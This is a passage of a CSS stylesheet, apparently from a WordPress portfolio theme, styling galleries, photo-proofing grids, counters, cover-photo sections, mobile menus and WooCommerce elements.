    width: -webkit-calc(100% - 300px);
    width: -moz-calc(100% - 300px);
    width: calc(100% - 300px);
    margin-left: 300px;
}

.boxed-site-layout .fotorama__nav-wrap {
    bottom: 35px;
}

.boxed-site-layout .fotorama__arr--prev {
    left: 60px;
}

.boxed-site-layout .fotorama__arr--next {
    right: 60px;
}

.fullscreen-fotorama .fotorama__caption {
    bottom: 120px;
    left: 0;
}

.fullscreen-fotorama .fotorama__caption__wrap {
    background: rgba(255, 255, 255, 0.6);
}

.fullscreen-fotorama .fotorama__caption__wrap {
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 12px;
    font-weight: 500;
}

.fullscreen-fotorama.fullscreen-mode-on.menu-is-vertical #fotorama-container-wrap,
.fullscreen-fotorama.menu-is-vertical #fotorama-container-wrap.fotorama-fullwidth {
    width: -webkit-calc(100%);
    width: -moz-calc(100%);
    width: calc(100%);
    margin-left: 0;
}

.menu-is-vertical.fullscreen-fotorama .mtheme-fullscreen-toggle {
    border: 1px solid rgba(255, 255, 255, 0.3);
    background: #fff;
}

.menu-is-vertical.fullscreen-fotorama .mtheme-fullscreen-toggle i {
    color: #000;
}

.menu-is-vertical.fullscreen-fotorama.fullscreen-mode-on .mtheme-fullscreen-toggle i {
    color: #000;
}

.menu-is-vertical.fullscreen-fotorama.fullscreen-mode-on .mtheme-fullscreen-toggle:hover i {
    color: #fff;
}

.menu-is-vertical.fullscreen-fotorama.fullscreen-mode-on .mtheme-fullscreen-toggle:hover {
    background: #000;
    border: 1px solid rgba(0, 0, 0, 0.3);
}

.boxed-site-layout.fullscreen-fotorama .fotorama__caption {
    left: 0;
    bottom: 140px;
}

.pagebuilder-active.nosidebar .mtheme-block-em_blog_list .blog-details-section,
.pagebuilder-active.nosidebar .mtheme-block-em_blog_list .blog-content-section,
.page-template-template-bloglist.nosidebar .blog-details-section,
.page-template-template-bloglist.nosidebar .blog-content-section {
    float: none;
    width: auto;
}

.pagebuilder-active.nosidebar .mtheme-block-em_blog_list .blog-details-section .the-day,
.pagebuilder-active.nosidebar .mtheme-block-em_blog_list .blog-details-section .the-month,
.pagebuilder-active.nosidebar .mtheme-block-em_blog_list .blog-details-section .the-year,
.page-template-template-bloglist.nosidebar .blog-details-section .the-day,
.page-template-template-bloglist.nosidebar .blog-details-section .the-month,
.page-template-template-bloglist.nosidebar .blog-details-section .the-year {
    display: inline-block;
    letter-spacing: 1px;
    margin-right: 3px;
}


/* **********************
Proofing
*********************** */

.mtheme-proofing-item .gridblock-ajax {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    transition: border 0.2s;
    -moz-transition: border 0.2s;
    -webkit-transition: border 0.2s;
    -o-transition: border 0.2s;
    border: 1px solid transparent;
}

.mtheme-proofing-item.proofing-item-selected .gridblock-ajax {
    border-width: 10px;
    border-style: solid;
    border-bottom: 0;
}

.mtheme-proofing-item.proofing-item-selected .work-details {}

.mtheme-proofing-item.proofing-item-selected .work-details h4 {}

.mtheme-proofing-item .work-details {
    padding: 1px 20px 5px;
}

.mtheme-proofing-item.proofing-item-selected .work-details h4 {
    color: #fff;
}

.proofing-selected-marker {
    background: #fff;
    color: #000;
    font-size: 35px;
    font-weight: bold;
    height: 50px;
    line-height: 41px;
    margin-right: -25px;
    margin-top: -25px;
    position: absolute;
    right: 50%;
    text-align: center;
    top: 50%;
    width: 50px;
    z-index: 10;
    opacity: 1;
    transition: opacity 0.5s;
    -moz-transition: opacity 0.5s;
    -webkit-transition: opacity 0.5s;
    -o-transition: opacity 0.5s;
}

.proofing-item-unchecked .proofing-selected-marker,
.proofing-item-inprogress .proofing-selected-marker {
    opacity: 0;
}

.mtheme-proofing-item.proofing-item-selected .gridblock-ajax:hover .proofing-selected-marker {
    opacity: 0;
}

.proofing-item-inprogress .proofing-progress-indicator {
    display: block;
    opacity: 1;
}

.mtheme-proofing-item .gridblock-grid-element {
    border: 0;
}

.proofing-progress-indicator {
    position: absolute;
    opacity: 0;
    transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    -webkit-transition: opacity 0.2s;
    -o-transition: opacity 0.2s;
    top: 15px;
    right: 15px;
    z-index: 10;
    color: #fff;
    font-size: 22px;
    -webkit-animation-name: proofingspin;
    -webkit-animation-duration: 1000ms;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: linear;
    -moz-animation-name: proofingspin;
    -moz-animation-duration: 1000ms;
    -moz-animation-iteration-count: infinite;
    -moz-animation-timing-function: linear;
    -ms-animation-name: proofingspin;
    -ms-animation-duration: 1000ms;
    -ms-animation-iteration-count: infinite;
    -ms-animation-timing-function: linear;
    animation-name: proofingspin;
    animation-duration: 1000ms;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
}

@-moz-keyframes proofingspin {
    from {
        -moz-transform: rotate(0deg);
    }
    to {
        -moz-transform: rotate(360deg);
    }
}

@-webkit-keyframes proofingspin {
    from {
        -webkit-transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
    }
}

@keyframes proofingspin {
    from {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(360deg);
    }
}

.proofing-status-count-wrap {
    text-align: center;
}

#proofing-status-count {
    text-align: center;
    color: #fff;
    font-size: 14px;
    letter-spacing: 2px;
    font-weight: 400;
    border-bottom: 1px solid #fff;
    padding-bottom: 10px;
    margin-top: 20px;
    display: inline-block;
}

.proofing-content {
    text-align: center;
    width: 75%;
    margin: 0 auto;
}

.proofing-item-wrap {
    margin-top: 40px;
}

.proofing-notice {
    margin-bottom: 30px;
}

.mtheme-proofing-item .work-details h4 {
    color: #fff;
}

.shortcode-time-counter-block h4,
.time-count-data {
    color: #fff;
}

.author-info {
    margin-top: 20px;
    padding: 30px 40px 50px;
}

.author-info .avatar {
    float: left;
    height: 60px;
    margin: 0 20px 20px 0;
    width: 60px;
}

h2.author-heading {
    font-size: 16px;
}

h3.author-title {
    font-size: 13px;
    margin-bottom: 3px;
    font-weight: 600;
}

.author-bio {
    overflow: hidden;
}

.author-description {
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto;
    word-wrap: break-word;
}

.author-description >:last-child {
    margin-bottom: 0;
}

.author-link,
.entry-content .author-link {
    text-decoration: none;
    border: 0;
}

.author-link {
    display: block;
}

.author-description .mtheme-button {
    margin: 20px 0 0 0;
}

.donutcounter-value {
    color: #fff;
}

.mtheme-menu-inactive.center-logo .outer-wrap {
    height: 96px;
}

.footer-column ul.instagram-pics li.insta-image-1 {
    width: 493px;
    height: auto;
}

.footer-column ul.instagram-pics li {
    width: 97.8px;
}

.googlemaps img {
    max-width: none;
}

.mtheme-modular-column {
    background-position: top center;
    background-repeat: no-repeat;
    background-attachment: fixed;
}


/* **********************
Odometer
*********************** */

.odometer.odometer-auto-theme,
.odometer.odometer-theme-default {
    position: relative;
}

.odometer.odometer-auto-theme .odometer-digit,
.odometer.odometer-theme-default .odometer-digit {
    display: inline-block;
    vertical-align: middle;
    *vertical-align: auto;
    *zoom: 1;
    position: relative;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer,
.odometer.odometer-theme-default .odometer-digit .odometer-digit-spacer {
    display: inline-block;
    vertical-align: middle;
    *vertical-align: auto;
    *zoom: 1;
    visibility: hidden;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner,
.odometer.odometer-theme-default .odometer-digit .odometer-digit-inner {
    text-align: left;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    overflow: hidden;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon,
.odometer.odometer-theme-default .odometer-digit .odometer-ribbon {
    display: block;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon-inner,
.odometer.odometer-theme-default .odometer-digit .odometer-ribbon-inner {
    display: block;
    -webkit-backface-visibility: hidden;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-value,
.odometer.odometer-theme-default .odometer-digit .odometer-value {
    display: block;
    -webkit-transform: translateZ(0);
}

.odometer.odometer-auto-theme .odometer-digit .odometer-value.odometer-last-value,
.odometer.odometer-theme-default .odometer-digit .odometer-value.odometer-last-value {
    position: absolute;
}

.odometer.odometer-auto-theme.odometer-animating-up .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-up .odometer-ribbon-inner {
    -webkit-transition: -webkit-transform 2s;
    -moz-transition: -moz-transform 2s;
    -ms-transition: -ms-transform 2s;
    -o-transition: -o-transform 2s;
    transition: transform 2s;
}

.odometer.odometer-auto-theme.odometer-animating-up.odometer-animating .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-up.odometer-animating .odometer-ribbon-inner {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
}

.odometer.odometer-auto-theme.odometer-animating-down .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-down .odometer-ribbon-inner {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
}

.odometer.odometer-auto-theme.odometer-animating-down.odometer-animating .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-down.odometer-animating .odometer-ribbon-inner {
    -webkit-transition: -webkit-transform 2s;
    -moz-transition: -moz-transform 2s;
    -ms-transition: -ms-transform 2s;
    -o-transition: -o-transform 2s;
    transition: transform 2s;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}

.odometer.odometer-auto-theme,
.odometer.odometer-theme-default {
    line-height: 45px;
}

.odometer.odometer-auto-theme .odometer-value,
.odometer.odometer-theme-default .odometer-value {
    text-align: center;
}

.entry-content .demo-title-heading {
    color: #529c7d;
}

.entry-content .about_paypal {
    color: #000;
}

.woocommerce-checkout .place-order .terms label,
.woocommerce-checkout .place-order .terms label a {
    color: #000;
}

.fullscreen-coverphoto,
.fullscreen-particles {
    position: fixed;
    left: 0;
    bottom: 0;
    min-width: 100%;
    min-height: 100%;
    width: 100%;
    height: 100%;
    overflow: hidden;
    z-index: 1;
    background-position: top center;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

.fullscreen-coverphoto .container-wrapper,
.fullscreen-particles .container-wrapper {
    position: static;
}

.coverphoto-outer-wrap {
    display: table;
    height: 100%;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 2;
}

.fullscreen-particles .coverphoto-outer-wrap {
    z-index: auto;
}

#coverphoto-text-wrap .static_slideshow_title {
    text-align: center;
    width: 100%;
}

#coverphoto-text-wrap.slideshow-content-wrap {
    padding-bottom: 0;
}

.fullscreen-coverphoto-outer {
    text-align: center;
    display: table-cell;
    vertical-align: middle;
}

.fullscreen-coverphoto-inner {
    padding: 60px 40px 30px 40px;
    opacity: 0;
    margin-left: auto;
    margin-right: auto;
    width: 500px;
}

.fullscreen-particles .fullscreen-coverphoto-inner {
    position: relative;
    z-index: 2;
}

.menu-is-vertical .fullscreen-coverphoto-inner {
    position: relative;
    left: 150px;
}

.fullscreen-coverphoto-inner .static_slideshow_content_link {
    z-index: 100;
    position: relative;
}

.coverphoto-type-border .coverphoto-text-container {
    border: 2px solid #fff;
}

.coverphoto-type-doubleborder .coverphoto-text-container {
    border: 3px double #fff;
}

.coverphoto-type-fill .coverphoto-text-container {
    background: rgba(0, 0, 0, 0.4);
}

.coverphoto-type-underline .static_slideshow_title {
    border-bottom: 1px solid #fff;
    margin-bottom: 20px;
    padding-bottom: 30px;
}

.coverphoto-type-topbottom .coverphoto-text-container {
    border-top: 2px solid #fff;
    border-bottom: 2px solid #fff;
}

.coverphoto-type-border-sides .coverphoto-text-container {
    border-left: 2px solid #fff;
    border-right: 2px solid #fff;
}

.fullscreen-slide-dark .coverphoto-type-border .coverphoto-text-container {
    border-color: #000;
}

.fullscreen-slide-dark .coverphoto-type-doubleborder .coverphoto-text-container {
    border-color: #000;
}

.fullscreen-slide-dark .coverphoto-type-fill .coverphoto-text-container {
    background-color: rgba(255, 255, 255, 0.4);
}

.fullscreen-slide-dark .coverphoto-type-underline .static_slideshow_title {
    border-bottom: 1px solid #000;
}

.fullscreen-slide-dark .coverphoto-type-topbottom .coverphoto-text-container {
    border-top: 2px solid #000;
    border-bottom: 2px solid #000;
}

.pace-done .fullscreen-coverphoto-inner {
    -webkit-animation: cover-fadein 4s;
    -moz-animation: cover-fadein 4s;
    -ms-animation: cover-fadein 4s;
    -o-animation: cover-fadein 4s;
    animation: cover-fadein 4s;
    opacity: 1;
}

.fullscreen-mode-on.pace-done .fullscreen-coverphoto-inner {
    opacity: 0 !important;
}

@keyframes cover-fadein {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}


/* Firefox < 16 */

@-moz-keyframes cover-fadein {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}


/* Safari, Chrome and Opera > 12.1 */

@-webkit-keyframes cover-fadein {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}


/* Opera < 12.1 */

@-o-keyframes cover-fadein {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

.fullscreen-footer-wrap .contact-text {
    margin-left: 10px;
    position: relative;
    top: -10px !important;
}

.fullscreen-coverphoto #slidecaption,
.fullscreen-particles #slidecaption {
    position: static;
}

.shortcode-box-title {
    font-size: 13px;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #fff;
    line-height: 14px;
}

.text-is-bright .portfolio-share li i,
.entry-content .text-is-bright .portfolio-share li,
.text-is-bright .portfolio-share li {
    color: #fff;
}

.mfp-arrow:hover {
    cursor: pointer;
}

.maginific-lightbox-sharing {
    text-align: center;
}

.mfp-counter {
    color: #000;
    font-size: 10px;
    line-height: 12px;
}

.mfp-content .maginific-lightbox-sharing .lightbox-share i {
    border: 0;
    transition: background 0.2s;
    -moz-transition: background 0.2s;
    -webkit-transition: background 0.2s;
    -o-transition: background 0.2s;
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 16px;
}

.mfp-content .maginific-lightbox-sharing .lightbox-share i,
.mfp-close,
.mfp-arrow {
    color: #a4a4a4;
}

.maginific-lightbox-sharing .lightbox-share i:hover {
    background: #eee;
}

.single-mtheme_photostory .mtheme-fullscreen-toggle {
    right: 50px;
}

.fotorama__caption {
    text-align: center;
    opacity: 0;
    transition: opacity 1.0s;
    -moz-transition: opacity 1.0s;
    -webkit-transition: opacity 1.0s;
    -o-transition: opacity 1.0s;
}

.fotorama__caption__wrap {
    opacity: 0;
    transition: opacity 1.0s;
    -moz-transition: opacity 1.0s;
    -webkit-transition: opacity 1.0s;
    -o-transition: opacity 1.0s;
}

.fotorama__wrap:hover .fotorama__caption__wrap {
    opacity: 1;
}

.fullscreen-fotorama .fotorama__caption__wrap {
    text-transform: none;
    max-width: 400px;
    padding: 8px 15px 13px;
}

.fullscreen-fotorama.single-mtheme_photostory .fotorama__caption__wrap h1 {
    font-size: 28px;
    line-height: 28px;
    font-weight: 300;
    text-transform: none;
    color: #fff;
}

.fullscreen-fotorama .fotorama__caption__wrap h2,
.fullscreen-fotorama.single-mtheme_photostory .fotorama__caption__wrap h2 {
    font-size: 13px;
    color: #fff;
    font-weight: 600;
    letter-spacing: 0;
    margin-bottom: 5px;
    margin-top: 0;
}

.fullscreen-fotorama .fotorama__caption__wrap p,
.fullscreen-fotorama.single-mtheme_photostory .fotorama__caption__wrap p {
    color: #eee;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 0.5px;
    line-height: 15px;
    margin-top: 0;
}

.fullscreen-fotorama .fotorama__caption__wrap,
.fullscreen-fotorama.single-mtheme_photostory .fotorama__caption__wrap {
    background: rgba(0, 0, 0, 0.8);
}

.single-mtheme_photostory .fotorama__caption {
    text-align: center;
    margin: 0 auto;
    bottom: 150px;
}

.fullscreen-fotorama.single-mtheme_photostory .fotorama__caption {
    left: 0;
}

.fullscreen-fotorama.single-mtheme_photostory .fotorama__caption__wrap {
    padding: 5px 40px 10px;
    max-width: 500px;
}

.fotorama__caption {
    opacity: 0;
    transition: opacity 1.0s;
    -moz-transition: opacity 1.0s;
    -webkit-transition: opacity 1.0s;
    -o-transition: opacity 1.0s;
}

.fotorama__active .fotorama__caption {
    opacity: 1;
}

.single-mtheme_photostory .portfolio-nav-wrap {
    bottom: auto;
    top: 120px;
}

.single-mtheme_photostory .portfolio-nav-wrap {
    right: 100px;
}

.single-mtheme_photostory .portfolio-nav-wrap {
    width: auto;
}

.single-mtheme_photostory .portfolio-nav-item a {
    background: rgba(0, 0, 0, 0.5);
    margin-bottom: 1px;
}

.fullscreen-mode-on.single-mtheme_photostory .fotorama__caption {
    display: none !important;
}

.center-logo.single-mtheme_photostory .portfolio-nav-wrap {
    top: 170px;
}

.boxed-site-layout.single-mtheme_photostory .portfolio-nav-wrap {
    right: 125px;
}

.mtheme-block-em_displayrichtext a {
    color: #fff;
    text-decoration: underline;
}

.text-is-dark .mtheme-block-em_displayrichtext a {
    color: #000;
}

.entry-content .notice-text {
    margin-left: 40px;
}

#dimmer {
    position: fixed;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.8);
    z-index: 1045;
    display: none;
}

.dimmer-outer {
    display: table;
    height: 100%;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.dimmer-inner {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
}

.dimmer-text {
    background: #fff;
    color: #969696;
    font-size: 19px;
    letter-spacing: 1px;
    line-height: 24px;
    margin-left: auto;
    margin-right: auto;
    padding: 30px;
    text-align: center;
    max-width: 500px;
    width: 80%;
}

.owl-slideshow-element .owl-buttons .owl-next,
.owl-slideshow-element .owl-buttons .owl-prev {
    opacity: 0;
}

.owl-slideshow-element:hover .owl-buttons .owl-next,
.owl-slideshow-element:hover .owl-buttons .owl-prev {
    opacity: 1;
}


/* WooCommerce pagebuilder text is bright */

.text-is-bright .woocommerce form .form-row label,
.woocommerce-page .text-is-bright form .form-row label {
    color: #fff;
}

.woocommerce-page .text-is-bright .button {
    border: 1px solid #fff;
    color: #fff;
}

.text-is-bright .woocommerce .shop_table .product-name,
.text-is-bright .woocommerce .shop_table .product-price,
.text-is-bright .woocommerce .shop_table .product-subtotal,
.text-is-bright .woocommerce .shop_table thead th,
.text-is-bright .woocommerce table th,
.woocommerce table td,
.text-is-bright .woocommerce .product-name,
.text-is-bright .woocommerce .product-name a,
.text-is-bright .woocommerce .cart_totals h2 {
    color: #ffffff;
}

.blog-timeline-month {
    background: #fff;
}

.theme-is-dark .blog-timeline-month {
    background: #000;
}

.shortcode-column.span12 {
    clear: both;
    float: none;
    width: 100%;
}

.mobile-menu-toggle {
    top: 0;
}

.woocommerce-page.columns-3 ul.products li.product,
.woocommerce.columns-3 ul.products li.product {
    width: 30%;
}

.entry-content .mtheme-block-em_hline .hline-common {
    border: 0;
    border-top: 1px solid transparent;
    height: auto;
}

.entry-content .mtheme-block-em_hline .hline-single {
    border-style: solid;
}

.entry-content .mtheme-block-em_hline .hline-double {
    border-top: 3px double transparent;
}

.entry-content .mtheme-block-em_hline .hline-dotted {
    border-top: 1px dotted transparent;
}

.entry-content .mtheme-block-em_hline .hline-dashed {
    border-top: 1px dashed transparent;
}

.header-is-simple .outer-wrap {
    background: none;
}

.header-is-simple .mtheme-fullscreen-toggle {
    background: rgba(255, 255, 255, 0.8);
    border: 1px solid transparent;
    color: #000;
}

.header-is-simple .mtheme-fullscreen-toggle.fullscreen-toggle-on i {
    color: #000;
}

.theme-is-dark.header-is-simple .mtheme-fullscreen-toggle {
    background: rgba(0, 0, 0, 0.8);
    border: 1px solid transparent;
    color: #fff;
}

.theme-is-dark.header-is-simple .mtheme-fullscreen-toggle:hover {
    background: #fff;
    color: #000;
}

.theme-is-dark.header-is-simple .mtheme-fullscreen-toggle.fullscreen-toggle-on i {
    color: #fff;
}

.theme-is-dark.header-is-simple .mtheme-fullscreen-toggle.fullscreen-toggle-on:hover i {
    color: #000;
}

.header-is-simple .responsive-menu-wrap {
    display: block;
}

.header-is-simple .mobile-menu-toggle {
    background: none;
}

.header-is-simple .mobile-menu-icon {
    background: #fff;
    height: 45px;
    line-height: 40px;
    width: 45px;
    left: 27px;
    top: 27px;
}

.header-is-simple .logo-mobile {
    display: none;
}

.header-is-simple.theme-is-dark .mobile-menu-icon {
    background: #000;
}

.mobile-menu-icon {
    z-index: 9999;
}

.mfp-zoom-out-cur .mobile-menu-icon {
    display: none;
}

.header-is-simple .stickymenu-zone.sticky-menu-activate {
    display: none;
}

.responsive-mobile-menu nav,
.header-is-simple .responsive-mobile-menu nav {
    text-align: center;
}

.responsive-mobile-menu ul.mtree,
.header-is-simple .responsive-mobile-menu ul.mtree,
.mobile-social-header .social-header-wrap {
    width: 370px;
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.responsive-mobile-menu ul.mtree li:last-child a,
.header-is-simple .responsive-mobile-menu ul.mtree li:last-child a {
    border-bottom: 0;
}

.responsive-mobile-menu ul.mtree a,
.header-is-simple .responsive-mobile-menu ul.mtree a {
    font-size: 26px;
    line-height: 26px;
    letter-spacing: 0.5px;
    padding: 16px 0;
}

.responsive-mobile-menu ul.mtree ul li a,
.header-is-simple .responsive-mobile-menu ul.mtree ul li a {
    font-size: 20px;
    line-height: 20px;
}

.responsive-mobile-menu ul.mtree li.mtree-node > a::before,
.header-is-simple ul.mtree li.mtree-node > a::before {
    top: 20px;
}

.responsive-mobile-menu ul.mtree li li.mtree-node > a::before,
.header-is-simple ul.mtree li li.mtree-node > a::before {
    top: 16px;
}

.theme-is-light .responsive-mobile-menu ul.mtree a,
.header-is-simple.theme-is-light .responsive-mobile-menu ul.mtree a {
    color: #000;
}

.theme-is-light .responsive-mobile-menu ul.mtree li li a,
.header-is-simple.theme-is-light .responsive-mobile-menu ul.mtree li li a {
    color: #555;
}

.responsive-mobile-menu #mobile-searchform {
    padding: 25px 0 20px 0;
}

.responsive-mobile-menu #mobile-searchbutton {
    right: 20px;
}

.theme-is-light .responsive-mobile-menu #mobile-searchform input {
    border: 1px solid #eee;
}

.theme-is-light .responsive-mobile-menu #mobile-searchform input:focus {
    border-color: #555;
}

.responsive-mobile-menu #mobile-searchform input {
    width: 300px;
}

.demo.header-is-simple .logo-mobile img {
    height: 46px;
    top: 17px;
}

.header-is-simple .logo-mobile img {
    height: 48px;
    position: relative;
    top: 12px;
}


/* Mobile Social Header */

.mobile-social-header {
    padding-top: 30px;
}

.header-is-simple .mobile-social-header {
    padding-top: 50px;
}

.mobile-social-header .social-header-wrap .contact-text {
    width: 100%;
    margin-top: 10px;
    text-align: center;
    margin-left: 8px;
}

.mobile-social-header .social-header-wrap ul li.social-icon {
    font-size: 18px;
    float: none;
}

.mobile-social-header .social-header-wrap {
    float: none;
}

.mobile-social-header .social-header-wrap ul {
    padding: 0 20px;
    text-align: center;
}

.mobile-social-header .social-header-wrap ul li.social-icon {
    border: none;
    padding: 0 8px;
}

.mobile-social-header .social-header-wrap ul li.social-icon i,
.mobile-social-header .social-header-wrap ul li.contact-text a {
    color: #333;
}

.mobile-social-header .social-header-wrap ul li a:hover i,
.mobile-social-header .social-header-wrap ul li.social-icon i:hover,
.mobile-social-header .social-header-wrap ul li.contact-text a:hover {
    color: #000;
}

.theme-is-dark .mobile-social-header .social-header-wrap ul li.social-icon i,
.theme-is-dark .mobile-social-header .social-header-wrap ul li.contact-text a {
    color: #eee;
}

.theme-is-dark .mobile-social-header .social-header-wrap ul li.social-icon i:hover,
.theme-is-dark .mobile-social-header .social-header-wrap ul li.contact-text a:hover {
    color: #fff;
}

.responsive-mobile-menu .social-header-wrap ul li a:hover i,
.responsive-mobile-menu .social-header-wrap ul li a:hover {
    color: #fff;
}

.header-is-simple.body-dashboard-push-left .logo-mobile {
    display: none;
}

.logo-mobile .logoimage {
    max-width: 100%;
}

.responsive-mobile-menu {
    background-position: top center;
    background-repeat: no-repeat;
    background-attachment: fixed;
    -webkit-background-size: cover;
    /*for webKit*/
    -moz-background-size: cover;
    /*Mozilla*/
    -o-background-size: cover;
    /*opera*/
    background-size: cover;
    /*generic*/
}

.fullscreen-footer-info a {
    color: #fff;
    text-decoration: underline;
}

.theme-is-light .fullscreen-footer-info a {
    color: #000;
}

.fullscreen-footer-fullwidth .fullscreen-footer-info {
    width: auto;
    float: none;
    text-align: center;
}

.woocommerce img,
.woocommerce-page img {
    max-width: none;
}

.woocommerce .container img,
.woocommerce-page .container img {
    max-width: 100%;
}

body.mfp-zoom-out-cur {
    overflow: hidden;
}

.woocommerce.archive.wooshop-float-left #container {
    float: right;
}

.worktype-content-desc {
    font-size: 18px;
    line-height: 28px;
    margin: 0 auto 50px;
    text-align: center;
    width: 80%;
}

.theme-is-dark .mfp-bg {
    background: #444;
}

.single.mtheme-password-required .footer-container-wrap,
.single.mtheme-password-required #copyright,
.page.mtheme-password-required .footer-container-wrap,
.page.mtheme-password-required #copyright {
    display: none;
}


/* Image Box */

.imagebox-item-wrap h3 {
    opacity: 1;
    position: relative;
    -webkit-transition: opacity 0.4s, top 0.5s;
    -moz-transition: opacity 0.4s, top 0.5s;
    transition: opacity 0.4s, top 0.5s;
    text-align: center;
}

.imagebox-item-wrap:hover h3 {
    opacity: 0;
    top: 30%;
}

.imagebox-item {
    width: 100%;
    float: left;
    display: block;
    position: relative;
    z-index: 2;
    padding: 0;
    overflow: hidden;
    margin-bottom: 20px;
    background-color: #000;
}

.imagebox-item-wrap-below .imagebox-item {
    margin-bottom: 0;
}

.imagebox-content-below {
    margin-bottom: 20px;
}

.imagebox-item img {
    max-width: 100%;
    width: 100%;
    display: block;
    line-height: 0;
}

.imagebox-content-wrap {
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    background: rgba(0, 0, 0, 0);
    -webkit-transition: background-color 0.4s, bottom 0.5s;
    -moz-transition: background-color 0.4s, bottom 0.5s;
    transition: background-color 0.4s, bottom 0.5s;
    text-align: center;
}

.imagebox-box {
    display: inline-block;
    color: #fff;
    color: rgba(255, 255, 255, 0.9);
    font-weight: 200;
    padding: 0 0 5px 0;
    width: 100%;
    font-size: 14px;
    letter-spacing: 0.5px;
    line-height: 20px;
    position: absolute;
    bottom: 10px;
    left: 0;
    z-index: 99;
    opacity: 0;
    -webkit-transition: opacity 0.4s, bottom 0.5s;
    -moz-transition: opacity 0.4s, bottom 0.5s;
    transition: opacity 0.4s, bottom 0.5s;
}

.imagebox-item:hover .imagebox-box,
.imagebox-item-wrap-below:hover .imagebox-box,
.imagebox-item-wrap-above:hover .imagebox-box {
    opacity: 1;
    bottom: 0;
}

.imagebox-title {
    font-size: 18px;
    color: #fff;
    font-weight: 600;
    margin: 20px 25px 10px;
    display: block;
}

.imagebox-desc {
    color: rgba(255, 255, 255, 0.7);
    font-size: 14px;
    font-weight: 300;
    letter-spacing: 1px;
    line-height: 20px;
    margin: 0 25px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.imagebox-item:hover {}

.imagebox-item .imagebox-image {
    opacity: 1;
    -webkit-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
    transition: opacimageboxity 0.4s;
}

.imagebox-item:hover .imagebox-image,
.imagebox-item-wrap-below:hover .imagebox-image,
.imagebox-item-wrap-above:hover .imagebox-image {
    -webkit-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
    transition: opacity 0.4s;
    opacity: 0.5;
}

.imagebox-item:hover .imagebox-content-wrap {
    background: rgba(0, 0, 0, 0.5);
}

.imagebox-lightbox {
    display: block;
    position: absolute;
    z-index: 100;
    top: 0;
    height: 100%;
    width: 100%;
}

.imagebox-icon {
    position: absolute;
    right: 20px;
    top: 20px;
    font-size: 24px;
    opacity: 0;
    -webkit-transition: opacity 0.6s;
    -moz-transition: opacity 0.6s;
    transition: opacity 0.6s;
    z-index: 9;
}

.imagebox-item:hover .imagebox-icon,
.imagebox-item-wrap-below:hover .imagebox-icon,
.imagebox-item-wrap-above:hover .imagebox-icon {
    opacity: 1;
}

.imagebox-content-above .imagebox-box,
.imagebox-content-below .imagebox-box,
.imagebox-content-above.imagebox-content-wrap,
.imagebox-content-below.imagebox-content-wrap {
    position: static;
}

.imagebox-content-above .imagebox-box,
.imagebox-content-below .imagebox-box {
    opacity: 1;
}

.imagebox-content-above .imagebox-title,
.imagebox-content-above .imagebox-desc,
.imagebox-content-below .imagebox-title,
.imagebox-content-below .imagebox-desc {
    color: #000;
}

.imagebox-content-above .imagebox-box .textlink {
    color: #000;
}

.imagebox-item-wrap a,
.imagebox-item-wrap a:hover {
    text-decoration: none;
}

.imagebox-icon {
    color: #fff;
}

.imagebox-content-inside .imagebox-box {
    padding-bottom: 20px;
}

.page-template-template-fullpage #password-protected {
    margin-top: 170px;
}

.edge-to-edge .title-container-outer-wrap {
    display: none;
}

.single-mtheme_portfolio.edge-to-edge .container {
    padding-bottom: 0;
}

.edge-to-edge .contents-wrap #commentform-section {
    margin-bottom: 80px;
}

.edge-to-edge .portfolio-end-block {
    padding-bottom: 80px;
}

.entry-content img,
.container img,
.mfp-container img,
.photowall-item img {
    image-rendering: optimizeQuality;
}

.single-image-fullwidth img {
    width: 100%;
    max-width: 100%;
}

#particles-js {
    position: fixed;
    height: 100%;
    width: 100%;
    z-index: 1;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

